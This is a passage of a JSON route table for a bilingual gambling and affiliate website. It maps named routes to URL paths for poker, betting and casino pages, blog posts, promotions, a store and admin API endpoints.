able-data":{"tokens":[["text","/api/location-requests-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-files":{"tokens":[["text","/api/upload-files/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-blog-images":{"tokens":[["text","/api/upload-blog-images/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-hands-tree":{"tokens":[["text","/api/get-hands-tree/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"create-folder":{"tokens":[["text","/api/create-folder/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-file-or-folder":{"tokens":[["text","/api/remove-file-or-folder/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-categories-table-data":{"tokens":[["text","/api/blog-categories-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-posts-table-data":{"tokens":[["variable","/","[^/]++","postType",true],["text","/api/blog-posts-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"withdrawal-requests-table":{"tokens":[["text","/api/admin-withdrawal-requests-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"wallets-table":{"tokens":[["text","/api/admin-wallets-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"wallet-movements-table":{"tokens":[["variable","/","[^/]++","walletId",true],["text","/api/admin-wallet-movements-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-sections-table-data":{"tokens":[["text","/api/blog-sections-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-orders-table-data":{"tokens":[["text","/api/admin-orders-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"slides-table-data":{"tokens":[["text","/api/slides-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"banners-table-data":{"tokens":[["text","/api/banners-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-route-tree":{"tokens":[["text","/api/get-route-tree"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-conversion-rates":{"tokens":[["text","/api/get-conversion-rates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"affiliate-refereds-table-data":{"tokens":[["text","/api/affiliate-refereds-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-enable-or-disable-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/api/enable-or-disable-banner"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en":{"tokens":[["text","/en/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en_GB":{"tokens":[["text","/en-gb/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es_GB":{"tokens":[["text","/es-gb/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es":{"tokens":[["text","/es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es_ES":{"tokens":[["text","/es-es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en_ES":{"tokens":[["text","/es-es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login-success":{"tokens":[["text","/login-success"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"confirm-email-user":{"tokens":[["variable","/","[^/]++","confirmationToken",true],["text","/confirm-email-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"change-password-user":{"tokens":[["variable","/","[^/]++","resetPassToken",true],["text","/change-password-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en":{"tokens":[["text","/en/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en_GB":{"tokens":[["text","/en-gb/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es_GB":{"tokens":[["text","/es-gb/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es":{"tokens":[["text","/es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es_ES":{"tokens":[["text","/es-es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en_ES":{"tokens":[["text","/es-es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en":{"tokens":[["text","/en/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en_GB":{"tokens":[["text","/en-gb/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es_GB":{"tokens":[["text","/es-gb/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es":{"tokens":[["text","/es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es_ES":{"tokens":[["text","/es-es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en_ES":{"tokens":[["text","/es-es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en":{"tokens":[["text","/en/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en_GB":{"tokens":[["text","/en-gb/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es_GB":{"tokens":[["text","/es-gb/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es":{"tokens":[["text","/es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es_ES":{"tokens":[["text","/es-es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en_ES":{"tokens":[["text","/es-es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en":{"tokens":[["text","/en/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en_GB":{"tokens":[["text","/en-gb/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es_GB":{"tokens":[["text","/es-gb/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es":{"tokens":[["text","/es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es_ES":{"tokens":[["text","/es-es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en_ES":{"tokens":[["text","/es-es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/poker-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/poker-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/bettings-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/bettings-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/casino-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/casino-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en/preview-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en-gb/preview-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-gb/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en/preview-promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en-gb/preview-promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-gb/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/learn-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/learn-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/aprende-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/bettings-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/bettings-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/blog-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/blog-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/blog-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/poker-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/poker-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/bettings-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/bettings-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/casino-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/casino-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en":{"tokens":[["text","/en/poker-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en_GB":{"tokens":[["text","/en-gb/poker-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es":{"tokens":[["text","/es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en":{"tokens":[["text","/en/betting-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en_GB":{"tokens":[["text","/en-gb/betting-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es":{"tokens":[["text","/es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en":{"tokens":[["text","/en/casino-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en_GB":{"tokens":[["text","/en-gb/casino-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es":{"tokens":[["text","/es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"public-room-table-rows":{"tokens":[["text","/public-room-table-rows"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"public-room-details-card":{"tokens":[["text","/public-room-details-card"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en":{"tokens":[["text","/en/terms-conditions/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en_GB":{"tokens":[["text","/en-gb/terms-conditions/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es_GB":{"tokens":[["text","/es-gb/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es":{"tokens":[["text","/es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es_ES":{"tokens":[["text","/es-es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en_ES":{"tokens":[["text","/es-es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en":{"tokens":[["text","/en/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en_GB":{"tokens":[["text","/en-gb/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es_GB":{"tokens":[["text","/es-gb/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es":{"tokens":[["text","/es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es_ES":{"tokens":[["text","/es-es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en_ES":{"tokens":[["text","/es-es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/en/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en_GB":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/en-gb/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es_GB":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-gb/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es_ES":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en_ES":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en":{"tokens":[["text","/en/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en_GB":{"tokens":[["text","/en-gb/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es_GB":{"tokens":[["text","/es-gb/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es":{"tokens":[["text","/es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es_ES":{"tokens":[["text","/es-es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en_ES":{"tokens":[["text","/es-es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"corporate-header":{"tokens":[["text","/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"corporate-header-left-mobile":{"tokens":[["text","/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"zoho-templates":{"tokens":[["variable","/","[^/]++","templateName",true],["text","/zoho"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"google-site-verification":{"tokens":[["text","/google2e33ca8c26e85dee.html"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"google-site-verification-2":{"tokens":[["text","/google477b65ad7c73f4bc.html"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"language-greeting":{"tokens":[["text","/language-greeting"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"update-locale":{"tokens":[["text","/locale/update"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-header":{"tokens":[["text","/sales/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-header-left-mobile":{"tokens":[["text","/sales/header-left-mobile"]],"defaults":[],"requirements":